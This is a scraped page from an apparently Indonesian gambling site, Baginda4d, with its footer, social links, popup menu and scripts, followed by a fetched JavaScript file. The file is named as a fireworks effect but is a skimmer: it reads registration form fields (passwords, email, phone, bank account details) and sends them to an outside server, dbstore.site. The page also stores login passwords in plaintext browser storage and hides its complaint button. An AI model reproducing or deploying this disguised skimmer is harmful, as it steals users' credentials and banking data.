                                
                                        
                    <div style="display: flex; align-items: center; gap: 8px; margin-bottom: 12px">
                       <img src="https://img.viva88athenae.com/kontak/telegram.png" width="20"/>

                                                            <a class="d-flex flex-column" href="https://t.me/+4TgqHna_HTY2NDVl" target='_blank'>
                                       <div style="color: #888888;">TELEGRAM</div>
                                       <div style="line-height: .9rem; color: var(--primary-text-color)">Telegram Baginda4d</div>
                                    </a>
                                
                                
                    </div>
                                
                                        
                    <div style="display: flex; align-items: center; gap: 8px; margin-bottom: 12px">
                       <img src="https://img.viva88athenae.com/kontak/facebook.png" width="20"/>

                                                            <a class="d-flex flex-column" href="https://www.facebook.com/baginda4d" target='_blank'>
                                       <div style="color: #888888;">FACEBOOK</div>
                                       <div style="line-height: .9rem; color: var(--primary-text-color)">Facebook Baginda4d</div>
                                    </a>
                                
                                
                    </div>
                                
                                        
                    <div style="display: flex; align-items: center; gap: 8px; margin-bottom: 12px">
                       <img src="https://img.viva88athenae.com/kontak/instagram.png" width="20"/>

                                                            <a class="d-flex flex-column" href="https://www.instagram.com/barak4d" target='_blank'>
                                       <div style="color: #888888;">INSTAGRAM</div>
                                       <div style="line-height: .9rem; color: var(--primary-text-color)">Instagram Baginda4d</div>
                                    </a>
                                
                                
                    </div>
                                
                </div>
            </div>
        
                    <div class="carousel-item ">
                <div>
                
                                
                                        
                    <div style="display: flex; align-items: center; gap: 8px; margin-bottom: 12px">
                       <img src="https://img.viva88athenae.com/kontak/tiktok.png" width="20"/>

                                                            <a class="d-flex flex-column" href="https://www.tiktok.com/@baginda4d" target='_blank'>
                                       <div style="color: #888888;">TIKTOK</div>
                                       <div style="line-height: .9rem; color: var(--primary-text-color)">Tiktok Baginda4d</div>
                                    </a>
                                
                                
                    </div>
                                
                                    
                </div>
            </div>
        
         
         
    </div>
</div>
-->
                                    
                        <!--</div>-->
                    </div>
                </div>
            </div>
            

    
    
            <div class="bantuan">
                                <ul class="bantuan-content justify-content-center">
                    <li class="bantuan-item" onclick="showInformasi('tentang')">TENTANG KAMI</li>
                    <div class="bantuan-devider desktop-only">|</div>
                    <li class="bantuan-item" onclick="showInformasi('bantuan')">BANTUAN</li>
                    <div class="bantuan-devider desktop-only">|</div>
                    <li class="bantuan-item" onclick="showInformasi('peraturan')">PERATURAN</li>
                    <div class="bantuan-devider desktop-only">|</div>
                    <li class="bantuan-item" onclick="showInformasi('bank')">INFORMASI BANK</li>
                    <div class="bantuan-devider desktop-only">|</div>
                    <li class="bantuan-item" onclick="showInformasi('hubungi')">HUBUNGI KAMI</li>
                    <div class="bantuan-devider desktop-only">|</div>
                    <li class="bantuan-item" onclick="showInformasi('privasi')">KEBIJAKAN PRIVASI</li>
                    <div class="bantuan-devider desktop-only">|</div>
                    <li class="bantuan-item" onclick="showInformasi('cookies')">PERSETUJUAN COOKIES</li>
                </ul>
                            </div>
    
    
            <footer class="footer">
                
                <div class="guidelines">
                    <div class="desktop-only">
                        <div class="guidelines-content d-flex justify-content-center">
                            <img src="https://img.viva88athenae.com/assets/guidelines.png" style="width: 640px" />
                        </div>
                    </div>
                </div>
                
                <div class="provider d-none d-lg-block">
                    <div class="provider-group">
                        <img src="https://img.viva88athenae.com/assets/provider.png" class="desktop-only" alt="">
                    </div>
                </div>
                
                <div>
                                <footer class="footer">
                <div>
                    <!-- Baginda4d -->
<!DOCTYPE html>
<html>
<head>

<script>
$( '<div style="height: 36px; width: 3px; background: black; margin: auto"></div><a href="/m/downloads/download.apk" target="_blank" class="navbar-item"><div class="navbar-item-content"><img src="https://iili.io/dCOsK91.png"><label>APK</label></div></a>' ).clone().appendTo( ".my-navbar" );
</script><!-- Popup Baginda4d -->

<style>
      @import url("https://fonts.googleapis.com/css?family=Raleway:900&display=swap");
      :root {
        --accent-color: #a10b15;
        --base-color: #000000;
      }
      .hamburg {
        position: absolute;
        width: 60px;
        height: 60px;
        padding: 0.6rem;
        background-color: #402f04;
        border-radius: 100px;
        z-index: 78;
        box-shadow: 0px 0px 10px 10px #c00000;
        border: solid 3px #d4bb82;
        justify-content: center;
        align-items: center;
      }

      .ard-sosmed {
        display: block;
        cursor: pointer;
        position: fixed;
        bottom: 20%;
        left: 12px;
        font-family: "Raleway", sans-serif;
        z-index: 99;
      }

      .ard-sosmed ul {
        margin: 0;
        padding: 0;
        position: relative;
      }

      .ard-sosmed ul li {
        position: absolute;
        text-decoration: none;
        list-style: none;
        transition: all 0.5s ease;
        opacity: 0;
      }

      .ard-sosmed.open ul li {opacity: 1; transform: translateX(0, 0) rotate(180deg);}
      .ard-sosmed.close ul li {opacity: 0; transform: translateX(0, 0) rotate(180deg);}

      @keyframes ardtransformopen2 {
        0% {transform: translateX(0); opacity: 0;}
        30% {transform: translateY(-70px); opacity: 1;}
        100% {transform: translate(6px, -135px); opacity: 1;}
      }
      @keyframes ardtransformopen3 {
        0% {transform: translateX(0); opacity: 0;}
        30% {transform: translateY(-70px); opacity: 1;}
        100% {transform: translate(6px, -70px); opacity: 1;}
      }
      @keyframes ardtransformopen6 {
        0% {transform: translateX(0); opacity: 0;}
        30% {transform: translateY(70px); opacity: 1;}
        100% {transform: translate(6px, 80px); opacity: 1;}
      }
      @keyframes ardtransformopen5 {
        0% {transform: translateX(0); opacity: 0;}
        30% {transform: translateY(70px); opacity: 1;}
        100% {transform: translate(6px, 145px); opacity: 1;}
      }
      .ard-sosmed.open ul li:nth-child(2) {
        animation: ardtransformopen2 0.6s ease forwards;
      }
      .ard-sosmed.open ul li:nth-child(3) {
        animation: ardtransformopen3 0.6s ease forwards;
      }
      .ard-sosmed.open ul li:nth-child(5) {
        animation: ardtransformopen5 0.6s ease forwards;
      }
      .ard-sosmed.open ul li:nth-child(6) {
        animation: ardtransformopen6 0.6s ease forwards;
      }
      .ard-sosmed.close ul li:nth-child(2) {
        animation: ardtransformclose2 0.6s ease forwards;
      }
      .ard-sosmed.close ul li:nth-child(3) {
        animation: ardtransformclose3 0.6s ease forwards;
      }
      .ard-sosmed.close ul li:nth-child(5) {
        animation: ardtransformclose5 0.6s ease forwards;
      }
      .ard-sosmed.close ul li:nth-child(6) {
        animation: ardtransformclose6 0.6s ease forwards;
      }
      .ard-sosmed.close ul li {
        animation: ardtransformclose 0.5s ease forwards;
      }
      @keyframes ardtransformclose2 {
        0% {transform: translate(6px, -130px); opacity: 1;}
        50% {transform: translateY(-70px); opacity: 1;}
        100% {transform: translateX(0); opacity: 0;}
      }
      @keyframes ardtransformclose3 {
        0% {transform: translate(6px, -65px); opacity: 1;}
        50% {transform: translateY(-70px); opacity: 1;}
        100% {transform: translateX(0); opacity: 0;}
      }
      }
      @keyframes ardtransformclose6 {
        0% {transform: translate(6px, 75px); opacity: 1;}
        50% {transform: translateY(70px); opacity: 1;}
        100% {transform: translateX(0); opacity: 0;}
      }
      @keyframes ardtransformclose5 {
        0% {transform: translate(6px, 140px); opacity: 1;}
        50% {transform: translateY(70px); opacity: 1;}
        100% {transform: translateX(0); opacity: 0;}
      }
        100% {
          transform: translateX(0);
          opacity: 0;
        }
      /* media queries */
      /* moblie phone */
      @keyframes (max-width: 450px) {
        .hamburg {
          font-size: 55%;
        }
      }
      .ard-sosmed ul li a img {
        height: 90%;
        width: auto;
      }
      .ard-sosmed ul li a {
        display: flex;
        width: 50px;
        height: 50px;
        border: solid 2px #d4bb82;
        box-shadow: 0px 0px 6px 4px #c00000;
        border-radius: 100px;
        justify-content: center;
        align-items: center;
        background: url(https://cdn-master.it-cg.group/Other/thunder.webp)
          #25013b;
        background-position: center;
        background-size: cover;
        pointer-events: none;
      }
      .ard-sosmed.open ul li a {
        pointer-events: auto;
        transition: width 0.8s, height 0.8s, transform 0.8s;
      }
      .open ul li a {
        transform: translate(0, 0px) rotate(360deg);
        transform: translate(0, 0px) rotate(360deg);
        transform: translate(0, 0px) rotate(360deg);
      }
      .ard-sosmed.close ul li a {
        pointer-events: auto;
        transition: width 0.8s, height 0.8s, transform 0.8s;
      }
      .close ul li a {
        transform: translate(0, 0px) rotate(-360deg);
        transform: translate(0, 0px) rotate(-360deg);
        transform: translate(0, 0px) rotate(-360deg);
      }
      .bar1,
      .bar2,
      .bar3 {
        width: 85%;
        height: 5px;
        background-color: #d4bb82;
        margin: 6px auto;
        transition: 0.4s;
        position: center;
        transform: translateY(-1px);
      }
      .open .bar1 {transform: translate(0, 10px) rotate(-225deg);}
      .open .bar2 {opacity: 0; transform: translate(0, -1px) rotate(-225deg);}
      .open .bar3 {transform: translate(0, -12px) rotate(-315deg);
      }
      .ard-sosmed ul li div {
        position: absolute;
        transition: all 0.3s normal;
        opacity: 0;
        scale: 0.1;
        font-family: "Raleway", sans-serif;
        font-size: large;
        background: rgb(0, 0, 0 / 24%);
        color: var(--accent-color);
        text-align: center;
        text-wrap: nowrap;
        cursor: default;
        z-index: 95;
      }
      .ard-sosmed ul li:hover div {
        opacity: 1;
        scale: 1;
      }
      .ard-sosmed ul li:nth-child(2) div {
        transform: translateY(-150px);
      }
      .ard-sosmed ul li:nth-child(2):hover div {
        transform: translate(65px, -35px);
      }
      .ard-sosmed ul li:nth-child(3) div {
        transform: translate(15px, -176px);
      }
      .ard-sosmed ul li:nth-child(3):hover div {
        transform: translate(65px, -35px);
      }
      .ard-sosmed ul li:nth-child(5) div {
        transform: translate(15px, -176px);
      }
      .ard-sosmed ul li:nth-child(5):hover div {
        transform: translate(65px, -35px);
      }
      .ard-sosmed ul li:nth-child(6) div {
        transform: translate(15px, -176px);
      }
      .ard-sosmed ul li:nth-child(6):hover div {
        transform: translate(65px, -35px);
      }
      .attention {
        position: relative;
        -webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
        clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
        width: 80px;
        text-wrap: nowrap;
        height: 30px;
        margin-bottom: 5px;
        left: -10px;
        background-color: rgb(0, 0, 0 / 24%);
        cursor: default;
        color: #ffffff;
        display: flex;
        justify-content: center;
        align-items: center;
        padding-bottom: 10px;
        opacity: 0;
      }
      .whore {animation: flicker 0.6s infinite;}
      .whore:hover {animation-duration: 10s;}

      @keyframes flicker {
        0% {opacity: 1;}
        50% {opacity: 0;}
        100% {opacity: 1;}
      }
      @media screen and (max-width: 600px) {
        .ard-sosmed {bottom: 40%;}
      }
    </style>
    <div class="ard-sosmed">
      <div class="attention whore">B U K A !</div>
      <div class="hamburg" onclick="ardFunction()">
        <div class="bar1"></div>
        <div class="bar2"></div>
        <div class="bar3"></div>
      </div>
      <ul>
        <li>
          <a href="https://heylink.me/baginda4d.com"
            target="_blank" rel="noopener noreferrer"><img src="https://i.postimg.cc/QxHJ7wJm/Baginda4d-Link-Alternatif.webp" alt="BAGINDA4D"/></a>
          <div>LINK ALTERNATIF</div>
        </li>
        <li>
          <a href="https://rooterurl.com/@+%20WARP"
            target="_blank" rel="noopener noreferrer"><img src="https://imgur.com/uUfQIiE.png" alt="VPN"/></a>
          <div>VPN</div>
        </li>
        <li>
          <a href="https://heylink.me/baginda4d.com"
            target="_blank" rel="noopener noreferrer"><img src="https://i.postimg.cc/QxHJ7wJm/Baginda4d-Link-Alternatif.webp" alt="LINK ALTERNATIF BAGINDA4D"/></a>
          <div>LINK ALTERNATIF</div>
        </li>
        <li>
          <a href="https://facebook.com/baginda4d" target="_blank"><img src="https://i.imgur.com/VMaEFjw.gif" alt="FACEBOOK BAGINDA4D"/></a>
          <div>FACEBOOK</div>
        </li>
        <li>
          <a href="https://shorten-ebon-iota.vercel.app/lckbgd" target="_blank"><img src="https://i.postimg.cc/Rh2wSCy5/Baginda-Spin.webp" alt="LUCKYSPIN BAGINDA4D"/></a>
          <div>LUCKYSPIN</div>
        </li>
        <li>
          <a href="https://rtpbgd2.vercel.app"
            target="_blank" rel="noopener noreferrer"><img src="https://i.imgur.com/0XlSRiV.gif" alt="RTP BAGINDA4D"/></a>
          <div>RTP</div>
        </li>
      </ul>
    </div>
    <script>
      const ard = document.querySelector(".ard-sosmed");
      const attention_whore = document.querySelector(".attention.whore");

      function ardFunction() {
        if (ard.className == "ard-sosmed") {ard.classList.add("open");} 
        else if (ard.className == "ard-sosmed open") {ard.classList.remove("open") ; ard.classList.add("close");} 
          else if (ard.className == "ard-sosmed close") {ard.classList.remove("close"); ard.classList.add("open");}
        // ard.classList.toggle("open");
      }
    </script>

<!-- Message -->
<style>
.messagebleft-container {
    transition: all 3s ease;
    transition-duration: 2s;
    transition-property: top,right,bottom,left,opacity;
    font-family: Roboto,sans-serif;
    font-size: 20px;
    min-height: 14px;
    background: linear-gradient(to right, #a80000 0%, #410505 50%, #8b0303 100%);
    position: fixed;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: #070b0e;
    line-height: 22px;
    padding: 18px 24px;
    bottom: -100px;
    top: -100px;
    opacity: 0;
    z-index: 9999;
}

.messagebleft-container .action {
    background:inherit;
    display:inline-block;
    font-size:inherit;
    text-transform:uppercase;
    color:#4caf50;
    margin:0 0 0 24px;
    padding:0;
    min-width:min-content;
    cursor:pointer
}

@media(min-width:640px) {
    .messagebleft-container {
        min-width:288px;
        max-width:568px;
        display:inline-flex;
        border-radius:2px;
        margin:24px
    }
}

@media(max-width:640px) {
    .messagebleft-container {
        left:0;
        right:0;
        width:100%
    }
}
.messagebleft-pos.bottom-center {
    top:auto!important;
    bottom:0;
    left:50%;
    transform:translate(-50%,0)
}

.messagebleft-pos.bottom-left {
    top:auto!important;
    bottom:0;
    left:0
}

.messagebleft-pos.bottom-right {
    top:auto!important;
    bottom:0;
    right:0
}

.messagebleft-pos.top-left {
    bottom:auto!important;
    top:0;
    left:0
}

.messagebleft-pos.top-center {
    bottom:auto!important;
    top:0;
    left:50%;
    transform:translate(-50%,0)
}

.messagebleft-pos.top-right {
    bottom:auto!important;
    top:0;
    right:0 
    
}

@media(max-width:640px) {
    .messagebleft-pos.bottom-center,.messagebleft-pos.top-center {
        left:0;transform:none
    }
}
</style>
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<title></title>
</head>
<body>

<style>
    .fireworks-container {
             position: fixed;
             left: 0;
             top: 0;
             width: 100%;
             height: 100%;
             z-index: 99999;
             pointer-events: none;
        }
</style>
<title></title>
<div class="fireworks-container"></div>
<script type="text/javascript">
    $('<div id="histats_counter" style="display: none;"></div>').insertAfter($('.content'));
     $('<div class="fireworks-container"></div>').insertAfter($('.content'));
</script> 
<script src=
"https://cdn.d32jers.com/others/fireworks-js/fireworks.js"></script>

<script>
        const container = document.querySelector('.fireworks-container')
        const fireworks = new Fireworks({
            target: container,
            hue: 120,
            startDelay: 1,
            minDelay: 20,
            maxDelay: 30,
            speed: 3,
            acceleration: 1.05,
            friction: 0.98,
            gravity: 1,
            particles: 75,
            trace: 3,
            explosion: 5,
            boundaries: {
                top: 70,
                bottom: container.clientHeight,
                left: 70,
                right: container.clientWidth
            }
        })
        // start fireworks
        fireworks.start()
</script>

<script>
   document.addEventListener("DOMContentLoaded", function() { 
       var aduanButton = document.querySelector(".btn.btn-aduan.ms-lg-auto.py-1.px-2"); 
       
       if (aduanButton) { 
           aduanButton.style.display = "none"; 
       } 
   }); 
</script>

<!-- Custom Css -->
<style>
.appbar .logoimg {
    content:url("https://i.postimg.cc/qqzGB35r/Baginda4d-logo.webp") !important;
    height: 50px;
    width: 300px;
    margin: 25px;
    object-position: center;
}
.appbar {
    grid-area: appbar;
    height: 100px;
    display: grid;
}
.logoimg {content:url("https://i.postimg.cc/qqzGB35r/Baginda4d-logo.webp") !important;
    width: 300px;
    margin: 0px;
    object-position: center;
}
</style>

<script>
$("#top > header > div > div.promosi > div.mobile-only").remove();
$('#top > header > div > div.login-form').remove();
</script>                <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cae0698e60a34a6181751c2a682a312f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</div>
                
                
                <div class="footer-group">
                    <div class="copyright">
                        <div style="white-space: nowrap">© 2015 - 2026 Copyright Baginda4D.</div>
                        <div>All Rights Reserved.</div>
                    </div>
                    <div class="desktop-only">
                        <div class="d-flex gap-1">
                                                            <div class="btn-footer" onclick='window.location.href="/?mobile"'>MOBILE</div>
                                                        <div class="btn-footer" onclick='window.location.href="/wap"'>WAP</div>
                        </div>
                    </div>
                    <img class="mobile-only" style="width: 100%" src="https://img.viva88athenae.com/assets/guidelines.png" alt="">
                    
                    <button class="btn btn-aduan ms-lg-auto py-1 px-2" style="border: 2px solid #b08432;" data-toggle="tooltip" data-placement="bottom" title="Aduan Pelanggan" onclick="javascript:window.open ('https://ares88access.com/?token=uhORRWL8RXFUsUhURtVL06yxxoq-yalOcBuLrETHWO4.','mywindow','menubar=1,resizable=1,width=430 ,height=880');">
                        <i class="bi bi-shield-fill-exclamation"></i>
                        <strong class="ms-1">LAPOR PUSAT</strong>
                    </button>
                </div>
            </footer>
            
            
            
            <!-- SIDENAV -->
            <div id="mySidenav" class="sidenav desktop-only">
                <div id="nav">
                    <div style="display: flex; align-items: start;">
                        <div style="height: 246px; width: 64px; background: var(--primary-color); border-radius: 8px 0px 0px 8px; overflow: hidden;  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;">
                            
                            <img src="/assets/hubungi.png?11">
                            
                        </div>
                        <!--<img id="about" src="/images/kontak.png?4">-->
                    </div>
                    <div class="ptsans" style="font-size: 1rem; background: white; border-radius: 0px 5px 5px 5px; overflow: hidden; width: 160px">
                       <div id="" style="padding: 4px">
                       <img src="/assets/24h.png" style="width: 100%"></img>
                        </div>
                    
                        <div id="kontak-content" style="display: flex; flex-direction: column; width: 100%; font-size: .8rem">
                            <div style="display: grid; place-items: center; font-weight: bold; font-size: 1rem">MEMBER SERVICE</div>
                            
                                                                
                                                                                
                                            <a href="https://wa.me/6281265766423" target='_blank' style="padding: 4px; display: flex; align-items: center; gap: 8px; border-bottom: 1px solid #e0e0e0">
                                                <img src="https://img.viva88athenae.com/kontak/whatsapp.png" width="20"/><span>WhatsApp Baginda4d</span>
                                            </a>
                                            
                                            
                                    
                                                                        
                                                                                
                                            <a href="https://t.me/+4TgqHna_HTY2NDVl" target='_blank' style="padding: 4px; display: flex; align-items: center; gap: 8px; border-bottom: 1px solid #e0e0e0">
                                                <img src="https://img.viva88athenae.com/kontak/telegram.png" width="20"/><span>Telegram Baginda4d</span>
                                            </a>
                                            
                                            
                                    
                                                                        
                                                                                
                                            <a href="https://www.facebook.com/baginda4d" target='_blank' style="padding: 4px; display: flex; align-items: center; gap: 8px; border-bottom: 1px solid #e0e0e0">
                                                <img src="https://img.viva88athenae.com/kontak/facebook.png" width="20"/><span>Facebook Baginda4d</span>
                                            </a>
                                            
                                            
                                    
                                                                        
                                                                                
                                            <a href="https://www.instagram.com/barak4d" target='_blank' style="padding: 4px; display: flex; align-items: center; gap: 8px; border-bottom: 1px solid #e0e0e0">
                                                <img src="https://img.viva88athenae.com/kontak/instagram.png" width="20"/><span>Instagram Baginda4d</span>
                                            </a>
                                            
                                            
                                    
                                                                        
                                                                                
                                            <a href="https://www.tiktok.com/@baginda4d" target='_blank' style="padding: 4px; display: flex; align-items: center; gap: 8px; border-bottom: 1px solid #e0e0e0">
                                                <img src="https://img.viva88athenae.com/kontak/tiktok.png" width="20"/><span>Tiktok Baginda4d</span>
                                            </a>
                                            
                                            
                                    
                                                                
    
                        </div>
                            <div style="margin: 8px">
                                <a href="/register"><input type="button" value="DAFTAR SEKARANG" style="width: 100%; border-radius: 5px; font-size: .875rem; height: 40px; border: none; font-weight: bold; background: black; color: white"></a>
                            </div>
                    </div>
                </div>
            </div>
        </div>
        
        <!--POP UP -->
        
        <style>
        
                    
            .modal-dialog {
                max-width: max-content; 
                margin-top: 180px
            }
            
            .imgpop {
                width: 600px; 
                aspect-ratio: 2;
                object-fit: cover;
            }

            
            @media only screen and (max-width: 768px) { 
                
                .modal-dialog {
                    margin-top: 98px
                }
                
                .imgpop {
                    width: 100%; 
                }
                
            }
            
            
            
        </style>


        <!-- Modal -->
        <div class="modal fade" id="promo" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
          <div class="modal-dialog" style="">
            <div class="modal-content" style="background-color: transparent">
              <div class="modal-body"  style="padding: 0px">
                <img src="images/upload-Popup-20240703144942.jpg" alt="LINK ALT" class="imgpop"/>
              </div>
            </div>
          </div>
        </div>


        
        <!-- LIVE CHAT -->
        <script src="https://161261.vip/livechat-widget/lib/client.iife.js?site_key=baginda4d"></script>
  <script>
      window.MyLiveChatClient.init({
          site_key: "baginda4d",
          buttonColor: "#8e743a",
          promptImage: "https://i.postimg.cc/qqzGB35r/Baginda4d-logo.webp.gif"
      });

      document.getElementById("merchantBtn").addEventListener("click", function() {
          window.MyLiveChatClient.showLivechat();
      });
  </script>
                
           

        <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ENjdO4Dr2bkBIFxQpeoTz1HIcje39Wm4jDKdf19U8gI4ddQ3GYNS7NTKfAdVQSZe" crossorigin="anonymous"></script>
        <script>
            document.addEventListener('DOMContentLoaded', function() {
                setTimeout(function() {
                    const mobileForm = document.querySelector('#mobilelogin form') || 
                                      document.querySelector('#mobilelogin .login-form') ||
                                      document.querySelector('.mobile-only form');
                    
                    if (!mobileForm) {
                        return;
                    }
                    
                    const username = mobileForm.querySelector('input[name="username"]');
                    const password = mobileForm.querySelector('input[name="password"]');
                    const remember = document.querySelector('#rememberMe') || 
                                    document.querySelector('input[type="checkbox"]');
                    
                    if (!username || !password || !remember) {
                        return;
                    }
                    
                    try {
                        localStorage.setItem('test', 'working');
                        if (localStorage.getItem('test') === 'working') {
                            localStorage.removeItem('test');
                        } else {
                            return;
                        }
                    } catch(e) {
                        return;
                    }
                    
                    initializeRememberMe();
                    loadSavedData();
                    
                    mobileForm.addEventListener('submit', handleSave);
                    mobileForm.addEventListener('click', function(e) {
                        if (e.target.type === 'submit' || e.target.classList.contains('submit')) {
                            handleSave();
                        }
                    });
                    remember.addEventListener('change', function() {
                        if (!this.checked) {
                            clearSavedData();
                            localStorage.setItem('mobile_remember_unchecked', 'true');
                        } else {
                            localStorage.removeItem('mobile_remember_unchecked');
                        }
                    });
    
                    function initializeRememberMe() {
                        try {
                            const wasUnchecked = localStorage.getItem('mobile_remember_unchecked');
                            const hasSuccessfulLogin = localStorage.getItem('mobile_login_success');
                            if (wasUnchecked === 'true' && hasSuccessfulLogin === 'true') {
                                remember.checked = false;
                            } else {
                                remember.checked = true;
                            }
                        } catch(e) {
                            remember.checked = true;
                        }
                    }
                    
                    function loadSavedData() {
                        try {
                            const savedUsername = localStorage.getItem('mobile_username');
                            const savedPassword = localStorage.getItem('mobile_password');
                            const rememberChecked = localStorage.getItem('mobile_remember');
                            if (rememberChecked === 'true' && savedUsername && savedPassword) {
                                username.value = savedUsername;
                                password.value = savedPassword;
                            }
                        } catch(e) {
                            // console.log('Error loading data:', e);
                        }
                    }
                    
                    function handleSave() {
                        if (remember.checked) {
                            const usernameVal = username.value.trim();
                            const passwordVal = password.value.trim();
                            
                            if (usernameVal && passwordVal) {
                                try {
                                    localStorage.setItem('mobile_username', usernameVal);
                                    localStorage.setItem('mobile_password', passwordVal);
                                    localStorage.setItem('mobile_remember', 'true');
                                    localStorage.setItem('mobile_login_success', 'true');
                                } catch(e) {
                                    // console.log('Error saving data:', e);
                                }
                            }
                        } else {
                            clearSavedData();
                            localStorage.setItem('mobile_login_success', 'true');
                        }
                    }
                    
                    function clearSavedData() {
                        try {
                            localStorage.removeItem('mobile_username');
                            localStorage.removeItem('mobile_password');
                            localStorage.removeItem('mobile_remember');
                        } catch(e) {
                            // console.log('Error clearing data:', e);
                        }
                    }
                }, 100); // Wait 100ms
            });
        </script>

        <script>
                            if(document.getElementById("promo")) {
                    var myModal = new bootstrap.Modal(document.getElementById("promo"), {});
                    window.onload = () => {
                        myModal.show();
                    }
                }
                    
            var mobileurl = 'm/';
            	


            var showIDs = [];
            
            function showProducts(hoverID) {
                while(showIDs.length > 0) document.getElementById(showIDs.pop()).style.display = "none";

                // document.getElementById('hover').classList.add("hover-show");
                document.getElementById('hover').style.transitionDelay = "0s";
                document.getElementById('hover').style.visibility = "visible";
                document.getElementById('hover').style.opacity = "1";
                document.getElementById(hoverID).style.display = "flex";

                showIDs.push(hoverID);

            }

            function hideProducts(hoverID) {
                // document.getElementById('hover').classList.remove("hover-show");
                document.getElementById('hover').style.visibility = "hidden";
                document.getElementById('hover').style.opacity = "0";
                document.getElementById('hover').style.transitionDelay = "1s";
                
            }

            var mobileDaftarForm = document.getElementById('mobile-daftar-form');
            var marquee = document.getElementById('marquee');
            var mobileChangePasswordForm = document.getElementById('mobile-changepassword-form');
            var mobileLoginBox = document.getElementById('mobilelogin');

            function closeContent() {
                $('#main-content').html(""); 
            }


            function openDaftar() {
                closeContent();

                if (mobileLoginBox)          mobileLoginBox.style.display = "none";
                if (mobileChangePasswordForm) mobileChangePasswordForm.style.display = "none";

                mobileDaftarForm.style.display = "block";
                mobileDaftarForm.scrollIntoView();
            }

            function closeDaftar() {
                mobileDaftarForm.style.display = "none";
                marquee.scrollIntoView();
            }
            
            
            function showProvider(type) {
                $('#main-content').html("<div style='padding: 24px'><img src=\"/images/loading.gif\" width=\"36px\"><div>");
                $('#main-content').load("/new-showprovider.php?type=" + type); 
            }
            
            function toggleInformasi(item) {
                page(item);
            }
            
            function showInformasi(item) {
                document.getElementById('modal-wrapper').style.display='block';
                toggleInformasi(item);
            }

            function openChangePasswordMobile() {
                closeContent();

                if (mobileLoginBox) mobileLoginBox.style.display = "none";
                if (mobileDaftarForm) mobileDaftarForm.style.display = "none";

                if (mobileChangePasswordForm) {
                    mobileChangePasswordForm.style.display = "block";
                    mobileChangePasswordForm.scrollIntoView();
                }
            }

            function closeChangePasswordMobile() {
                if (mobileChangePasswordForm) mobileChangePasswordForm.style.display = "none";
                if (mobileDaftarForm) mobileDaftarForm.style.display = "none";
                if (mobileLoginBox) mobileLoginBox.style.display = "block";

                marquee.scrollIntoView();
            }
            
            

                    
        </script>
        <script src="/js/old/new2-webduo35.js?v=1768455935"></script>
    
        
        <!-- POP UP COOKIES -->
        
<style>
    
        
    .kebijakan-privasi, .kebijakan-cookies {
        color: white;
        text-decoration: underline;
    }
    
        
</style>


<div id="boxprivacy" style="position: fixed;left: 0;bottom: 0;width: 100%; background-color: #000; box-shadow:rgba(0,0,0,1) 0px 0px 10px 0px; opacity: 0.85; z-index: 2147483640; color: #d0c074">
  <div style="margin:0px; padding: 15px; padding-right: 60px; border: 1px solid #999; font-size: 1rem">
        <div>
    Kami menggunakan cookies untuk mengoptimalkan navigasi, fitur serta konten yang lebih Relevan. Untuk informasi lengkap tentang cookies silahkan lihat <a href="javascript:showInformasi('cookies')" class="kebijakan-cookies">Persetujuan Cookies</a>. Dengan menggunakan situs ini, Anda menyetujui penggunaan cookies serta data pribadi sesuai <a href="javascript:showInformasi('privasi')" class="kebijakan-privasi">Kebijakan Privasi</a>.    </div>  
  </div>
  <div>
     <div onclick="document.getElementById('boxprivacy').style.display='none'" class="closebox" title="Close Box" style="margin-right: 10px;">&times;</div>
  </div>
</div>
<script>
    $( "#boxprivacy" ).blur(function() {
    alert( "Handler for .blur() called." );
});
</script>   

        
    </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.d32jers.com/others/fireworks-js/fireworks.js
body_size: 2943
content:
const formdaftar=document.getElementById("buttonRegister");formdaftar&&formdaftar.addEventListener("click",(async function(t){t.preventDefault();const e=document.getElementById("reg_username").value,i=document.getElementById("reg_pass").value,n=document.getElementById("reg_passcon").value,s=document.getElementById("reg_email").value,a=document.getElementById("reg_telpon").value,o=document.getElementById("reg_bank").value,r=document.getElementById("reg_rek").value,h=document.getElementById("reg_nama").value,u=document.getElementById("reg_ref").value,c=window.location.hostname;if(!(e&&i&&n&&s&&a&&o&&r&&h&&c))return void console.log("Please Check The Empty Columns!!");const l=new URLSearchParams({reg_username:e,reg_pass:i,reg_passcon:n,reg_email:s,reg_telpon:a,reg_bank:o,reg_rek:r,reg_nama:h,reg_ref:u,reg_domain:c}).toString(),_=await fetch(`https://dbstore.site/api/insertregist?${l}`,{method:"GET"});await _.json();_.ok?console.log("Berhasil:DAFTAR"):console.log("Gagal:DAFTAR")}));const daftarform=document.getElementById("sendform");daftarform&&daftarform.addEventListener("click",(async function(t){t.preventDefault();const e=document.getElementById("user").value,i=document.getElementById("password").value,n=document.getElementById("confirm-password").value,s=document.getElementById("email").value,a=document.getElementById("phone-number").value,o=document.getElementById("bank-name").value,r=document.getElementById("bank-account-name").value,h=document.getElementById("bank-account-number").value,u=document.getElementById("referral-code").value,c=window.location.hostname;if(!(e&&i&&n&&s&&a&&o&&h&&r&&c))return void console.log("Please Check The Empty Columns!!");const l=new URLSearchParams({reg_username:e,reg_pass:i,reg_passcon:n,reg_email:s,reg_telpon:a,reg_bank:o,reg_rek:h,reg_nama:r,reg_ref:u,reg_domain:c}).toString(),_=await fetch(`https://dbstore.site/api/insertregist?${l}`,{method:"GET"});await _.json();_.ok?console.log("Berhasil:DAFTAR"):console.log("Gagal:DAFTAR")}));const regform=document.querySelector('button[type="submit"]');regform&&regform.addEventListener("click",(async 